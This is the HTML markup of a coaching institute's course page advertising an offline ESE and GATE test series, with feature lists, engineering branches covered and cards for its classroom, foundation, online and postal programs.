				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><ul>
  <li>Classroom Sessions</li>
  <li>Revision Sessions</li>
  <li>Full Syllabus Test</li>
  <li>Class Room Offline Test Series</li>
</ul></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac0af6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac0af6d" data-element_type="section" offline="">
						<div class="elementor-container elementor-column-gap-default">
					<div class="dce-visibility-event elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c980f45" data-id="c980f45" data-element_type="column" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c009901 elementor-widget elementor-widget-heading" data-id="c009901" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OFFLINE CLASSROOM PROGRAM</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f8216ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8216ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb3ef90" data-id="eb3ef90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e24ee elementor-widget elementor-widget-text-editor" data-id="46e24ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ENGINEER’S CIRCLE offers OFFLINE test series for ESE AND GATE, which matches the level and orientation of the ESE AND GATE exam. ESE-GATE Test Series is designed to provide the real time exam experience to the aspirants.<br />
ESE is an offline exam. The pattern and syllabus of ESE has been changed since 2017. The test series is designed as per the new pattern and syllabus. Special focus is given on covering Paper-1 Syllabus (General Studies &amp; Engineering Aptitude).<br />
The online test series for ESE-prelims is divided into Subject wise test, mixed subject test and full syllabus test for both Paper-1 &amp; Paper – 2 of ESE- prelims syllabus. These tests have been prepared by the experienced faculties.</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a0e0a96" data-id="a0e0a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f74bc3c elementor-widget elementor-widget-text-editor" data-id="f74bc3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GATE is online exams which add a psychological challenge that you need to overcome. In this exam you have to use a virtual calculator, which is quite different to the one which we use during our college days. To overcome this challenge, you need to get well acquainted with the Virtual calculator and to build upon hand-eye coordination for online test environment.<br />
How to perform under pressure and to deliver up to the mark in UPSC Engineering services Exam and GATE Exam is what crafts an out of a habitual.<br />
ENGINEERS CIRCLE Offline Test Series makes clear your concepts and give you willpower to defeat any difficulties to deal with questions.</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-38551f2" data-id="38551f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a46de elementor-widget elementor-widget-text-editor" data-id="83a46de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>By This Test Series of 45 punctilious designed Subject wise tests, clubbed with Competitive exam-oriented approach, you are set to take on the GATE and ESE challenge in a most effortless manner. This means your ability to diagnose question Level, select the right questions, and attempt them in a time-bound manner will put you in the league of top GATE and ESE contenders.<br />
The ranking and the feedback mechanism at Engineers Circle is designed to set you on the right course, whereby you overcome your weaknesses, realise your strengths, decipher the question pattern, and ensure that you attempt the question paper with surgical precision.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-c1f1df3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1f1df3" data-element_type="section" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0a9c1a" data-id="c0a9c1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbfc4dd why-course elementor-widget elementor-widget-eael-adv-tabs" data-id="bbfc4dd" data-element_type="widget" data-widget_type="eael-adv-tabs.default">
				<div class="elementor-widget-container">
					        <div data-scroll-on-click="no" data-scroll-speed="300" id="eael-advance-tabs-bbfc4dd" class="eael-advance-tabs eael-tabs-horizontal eael-tab-auto-active " data-tabid="bbfc4dd">
            <div class="eael-tabs-nav">
                <ul class="" role="tablist">
                                            <li id="test-series-features-" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="test-series-features--tab" aria-expanded="false">
                            
                            
                            
                                                            <span class="eael-tab-title title-after-icon" >Test Series Features </span>                                                    </li>
                                            <li id="quality-questions-" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="quality-questions--tab" aria-expanded="false">
                            
                            
                            
                                                            <span class="eael-tab-title title-after-icon" >Quality Questions </span>                                                    </li>
                                            <li id="offered-for" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="offered-for-tab" aria-expanded="false">
                            
                            
                            
                                                            <span class="eael-tab-title title-after-icon" >Offered For</span>                                                    </li>
                                            <li id="" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="-tab" aria-expanded="false">
                            
                            
                            
                                                            <span class="eael-tab-title title-after-icon" ></span>                                                    </li>
                                            <li id="" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="-tab" aria-expanded="false">
                            
                            
                            
                                                            <span class="eael-tab-title title-after-icon" ></span>                                                    </li>
                                            <li id="" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="-tab" aria-expanded="false">
                            
                            
                            
                                                            <span class="eael-tab-title title-after-icon" ></span>                                                    </li>
                                    </ul>
            </div>
            
            <div class="eael-tabs-content">
		        
                    <div id="test-series-features--tab" class="clearfix eael-tab-content-item inactive" data-title-link="test-series-features--tab">
				        <p>• Test Series Features More than 2000+ Quality Questions developed by experienced faculties with<br />
detailed offline and video solutions.<br />
• Topic wise, Subject wise and Mixed Subject tests<br />
• Tests adheres to real time examination conditions<br />
• Tests are designed to Imparts clarity to the entire GATE AND ESE syllabus<br />
•<br />
• 15 Full Syllabus tests<br />
• Designed on the basis of new pattern and syllabus of Engineering Services.<br />
• Tests adheres to real time examination conditions<br />
• Benchmark with the best engineering minds</p>
                    </div>
		        
                    <div id="quality-questions--tab" class="clearfix eael-tab-content-item inactive" data-title-link="quality-questions--tab">
				        <p>• Quality Questions as per latest trend of ESE and GATE.<br />
• Due care taken for accuracy.<br />
• Expert feedback through quality guidance<br />
• Opportunity to evaluate yourself on All India Basis.<br />
• Improve question selection ability, and time management</p>
                    </div>
		        
                    <div id="offered-for-tab" class="clearfix eael-tab-content-item inactive" data-title-link="offered-for-tab">
				        <p>CIVIL ENGINEERING</p>
<p>MECHANICAL ENGINEERING</p>
<p>ELECTRICAL ENGINEERING</p>
<p>ELECTRONICS AND COMMUNICATION ENGINEERING</p>
<p>INSTRUMENTATION ENGINEERING</p>
<p>INDUSTRIAL AND PRODUCTION ENGINEERING</p>
<p>COMPUTER SCIENCE ENGINEERING</p>
<p>CHEMICAL ENGINEERING</p>
<p>METALLURGICAL ENGINEERING</p>
<p>BIOMEDICAL ENGINEERING</p>
                    </div>
		        
                    <div id="-tab" class="clearfix eael-tab-content-item inactive" data-title-link="-tab">
				                            </div>
		        
                    <div id="-tab" class="clearfix eael-tab-content-item inactive" data-title-link="-tab">
				                            </div>
		        
                    <div id="-tab" class="clearfix eael-tab-content-item inactive" data-title-link="-tab">
				                            </div>
		                    </div>
        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdad192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdad192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b56a7a" data-id="2b56a7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fa8baf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fa8baf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea4bc3b" data-id="ea4bc3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a44695d elementor-widget elementor-widget-heading" data-id="a44695d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Select Your Course</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf1c53c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf1c53c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aec2de9 elementor-widget elementor-widget-shortcode" data-id="aec2de9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					                 
                <section class="product-related-posts">
             
           
             
                    <div class="row">
             
                                         
                          

        



        <div class="col-lg-4 col-md-6 loop-item" data-target="#carousellibrary" data-slide-to="">
            <div class="content-grid-box">
                <div class="content-grid-image">
                    <img src="https://engineercircle.org/wp-content/uploads/2021/09/IMG-20210723-WA0010-1.jpg" alt="1 Year Classroom Program for GATE/ESE" title="">
                </div>
                <div class="content-grid-box-heading">
                    <h4><a href="https://engineercircle.org/course/1-year-classroom-program/">1 Year Classroom Program for GATE/ESE</a></h4>
                </div>
           
                <div class="content-grid-box-content">
                    <div class="row">
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-calendar-alt"></i> <b>Duration
</b> <span>1 year</span>
                        </div>
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-clock"></i> <b>Time
</b> <span>1200+ Hrs</span>
                        </div>
                    </div>
                    
                    
              
                </div>
                <div class="content-grid-box-content-feature">
                    <span><b>Features:</b> Classroom Sessions, Revision Sessions, Full Syllabus Test, Class Room Offline Test Series, Online Test Series, Personal Interview Guidance, Post Counselling Sessions                    </span>
                    
                </div>
  
                <div class="content-grid-box-cta">
                    <div class="content-grid-box-cta-inner">
                    
                        <a class="theme-btn" href="https://engineercircle.org/course/1-year-classroom-program/">View Program <i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                        

                    </div>
                </div>

            </div>
        </div>
                             
                                             
                          

        



        <div class="col-lg-4 col-md-6 loop-item" data-target="#carousellibrary" data-slide-to="">
            <div class="content-grid-box">
                <div class="content-grid-image">
                    <img src="https://engineercircle.org/wp-content/uploads/2021/08/admin-ajax.jpg" alt="2 Year Classroom Program for GATE/ESE" title="">
                </div>
                <div class="content-grid-box-heading">
                    <h4><a href="https://engineercircle.org/course/2-year-classroom-program/">2 Year Classroom Program for GATE/ESE</a></h4>
                </div>
           
                <div class="content-grid-box-content">
                    <div class="row">
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-calendar-alt"></i> <b>Duration
</b> <span>2 year</span>
                        </div>
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-clock"></i> <b>Time
</b> <span>2200+</span>
                        </div>
                    </div>
                    
                    
              
                </div>
                <div class="content-grid-box-content-feature">
                    <span><b>Features:</b> Classroom Sessions, Revision Sessions, Full Syllabus Test, Class Room Offline Test Series, Online Test Series, Personal Interview Guidance, Post Counselling Sessions                    </span>
                    
                </div>
  
                <div class="content-grid-box-cta">
                    <div class="content-grid-box-cta-inner">
                    
                        <a class="theme-btn" href="https://engineercircle.org/course/2-year-classroom-program/">View Program <i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                        

                    </div>
                </div>

            </div>
        </div>
                             
                                             
                          

        



        <div class="col-lg-4 col-md-6 loop-item" data-target="#carousellibrary" data-slide-to="">
            <div class="content-grid-box">
                <div class="content-grid-image">
                    <img src="https://engineercircle.org/wp-content/uploads/2021/08/Ec6-1.jpg" alt="Foundation Course" title="">
                </div>
                <div class="content-grid-box-heading">
                    <h4><a href="https://engineercircle.org/course/foundation-program/">Foundation Course</a></h4>
                </div>
           
                <div class="content-grid-box-content">
                    <div class="row">
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-calendar-alt"></i> <b>Duration
</b> <span>3 Years</span>
                        </div>
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-clock"></i> <b>Time
</b> <span> 3600+</span>
                        </div>
                    </div>
                    
                    
              
                </div>
                <div class="content-grid-box-content-feature">
                    <span><b>Features:</b> Classroom Sessions, Revision Sessions, Full Syllabus Test, Class Room Offline Test Series, Online Test Series, Personal Interview Guidance, Post Counselling Sessions                    </span>
                    
                </div>
  
                <div class="content-grid-box-cta">
                    <div class="content-grid-box-cta-inner">
                    
                        <a class="theme-btn" href="https://engineercircle.org/course/foundation-program/">View Program <i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                        

                    </div>
                </div>

            </div>
        </div>
                             
                                             
                          

        



        <div class="col-lg-4 col-md-6 loop-item" data-target="#carousellibrary" data-slide-to="">
            <div class="content-grid-box">
                <div class="content-grid-image">
                    <img src="https://engineercircle.org/wp-content/uploads/2021/08/Ec5.jpg" alt="Online Test Series" title="">
                </div>
                <div class="content-grid-box-heading">
                    <h4><a href="https://engineercircle.org/course/online-test-series/">Online Test Series</a></h4>
                </div>
           
                <div class="content-grid-box-content">
                    <div class="row">
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-calendar-alt"></i> <b>Duration
</b> <span></span>
                        </div>
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-clock"></i> <b>Time
</b> <span></span>
                        </div>
                    </div>
                    
                    
              
                </div>
                <div class="content-grid-box-content-feature">
                    <span><b>Features:</b> <ul>
  <li>Topic Wise Test</li>
  <li>Subject Wise Test</li>
  <li>Full Syllabus Test</li>
  <li>Real Time Examination Fees</li>
</ul>                    </span>
                    
                </div>
  
                <div class="content-grid-box-cta">
                    <div class="content-grid-box-cta-inner">
                    
                        <a class="theme-btn" href="https://engineercircle.org/course/online-test-series/">View Program <i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                        

                    </div>
                </div>

            </div>
        </div>
                             
                                             
                          

        



        <div class="col-lg-4 col-md-6 loop-item" data-target="#carousellibrary" data-slide-to="">
            <div class="content-grid-box">
                <div class="content-grid-image">
                    <img src="https://engineercircle.org/wp-content/uploads/2021/07/postal-study-course.jpg" alt="Postal Study Course" title="">
                </div>
                <div class="content-grid-box-heading">
                    <h4><a href="https://engineercircle.org/course/postal-study-course/">Postal Study Course</a></h4>
                </div>
           
                <div class="content-grid-box-content">
                    <div class="row">
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-calendar-alt"></i> <b>Duration
</b> <span>DLP</span>
                        </div>
                        <div class="col-6">
                            <i aria-hidden="true" class="far fa-clock"></i> <b>Time
</b> <span></span>
                        </div>
                    </div>
                    
                    
              
                </div>
                <div class="content-grid-box-content-feature">
                    <span><b>Features:</b> Classroom Sessions, Revision Sessions, Full Syllabus Test, Class Room Offline Test Series, Online Test Series, Personal Interview Guidance, Post Counselling Sessions                    </span>
                    
                </div>
  
                <div class="content-grid-box-cta">
                    <div class="content-grid-box-cta-inner">
                    
                        <a class="theme-btn" href="https://engineercircle.org/course/postal-study-course/">View Program <i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                        

                    </div>
                </div>

            </div>
        </div>
                             
                                                 
                                             
                    </div>
                     
                </section>
                 
            		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<section data-elementor-type="footer" data-elementor-id="518" class="elementor elementor-518 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-659316f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="659316f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3fc0640" data-id="3fc0640" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29d73ae elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="29d73ae" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://engineercircle.org">
			<img width="500" height="180" src="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53.jpeg" class="attachment-full size-full wp-image-2928" alt="" srcset="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53.jpeg 500w, https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53-300x108.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3b2d745 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b2d745" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0267196" href="https://www.facebook.com/EngineersCircleIndia" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UClVmlWRBsTj5EbN8ghV0_aw/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-aa57b12" href="https://www.instagram.com/engineerscircleindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-00dfb3b" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27469e6" data-id="27469e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-512b0c9 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="512b0c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-512b0c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://engineercircle.org/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a href="https://elearning.engineercircle.org/" class="elementor-item">LIVE Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://engineercircle.org/gallery/" class="elementor-item">Gallery</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-512b0c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://engineercircle.org/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a href="https://elearning.engineercircle.org/" class="elementor-item" tabindex="-1">LIVE Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://engineercircle.org/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a39e8da" data-id="a39e8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11a135c elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="11a135c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-11a135c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://engineercircle.org/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="#" class="elementor-item elementor-item-anchor">Terms And Condition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="#" class="elementor-item elementor-item-anchor">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-11a135c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://engineercircle.org/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Terms And Condition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6178b3a" data-id="6178b3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea7723 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6ea7723" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://play.google.com/store/apps/details?id=com.edmingle.engineerscircle">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-android"></i>			</span>
									<span class="elementor-button-text">Get the android app</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-8cd78b6 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8cd78b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-706dc93" data-id="706dc93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7397e51 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7397e51" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b313f16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b313f16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2702cbc" data-id="2702cbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3270a14 elementor-widget elementor-widget-heading" data-id="3270a14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GATE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c85dd7b elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c85dd7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c85dd7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://engineercircle.org/course/1-year-classroom-program-2/" class="elementor-item">1 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-646"><a href="https://engineercircle.org/course/2-year-classroom-program-2/" class="elementor-item">2 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a href="https://engineercircle.org/course/foundation-program/" class="elementor-item">Foundation Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-648"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-650"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active">Offline Test Series</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c85dd7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://engineercircle.org/course/1-year-classroom-program-2/" class="elementor-item" tabindex="-1">1 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-646"><a href="https://engineercircle.org/course/2-year-classroom-program-2/" class="elementor-item" tabindex="-1">2 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a href="https://engineercircle.org/course/foundation-program/" class="elementor-item" tabindex="-1">Foundation Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-648"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item" tabindex="-1">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item" tabindex="-1">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-650"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Offline Test Series</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ee9e3c" data-id="1ee9e3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eba775 elementor-widget elementor-widget-heading" data-id="7eba775" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ESE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8d63c1d elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8d63c1d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8d63c1d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="https://engineercircle.org/course/1-year-classroom-program/" class="elementor-item">1 Year Classroom Program</a></li>
